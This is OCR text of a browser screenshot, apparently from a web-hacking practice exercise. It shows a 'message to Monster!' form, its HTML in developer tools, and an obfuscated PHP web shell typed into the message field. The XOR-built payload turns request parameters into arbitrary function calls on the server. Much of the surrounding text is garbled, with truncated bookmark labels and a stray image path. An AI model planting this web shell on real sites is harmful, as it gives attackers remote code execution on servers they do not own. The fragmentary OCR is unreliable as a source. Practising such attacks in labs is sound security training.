 messa
PJY ::
JavaS
Reque
yeali.r
WebH
Base6
[HTM
PHP F
Sprez
[웹하
주의 요함 | yeali.me:1231
message to Monster!
Please leave a message to monster!
Message
<?=$_="`{{{"^"?<>/";${$_}[_](${$_}[__]);
Elements Console Sources Network Performance Me
<html lang="en">
<head>…</head>
<body>
<nav class="navbar navbar-default navbar-fixed-top">…</nav>
<div class="container">
::before
… <h2> Please leave a message to monster! </h2> == $0
<form method="post" action="index.php">
<div>…</div>
<input type="hidden" value="php" id="type" name="type">
<button type="submit" class="btn btn-default">Leave a
message</button>
</form>
::after
</div>
</body>
</html>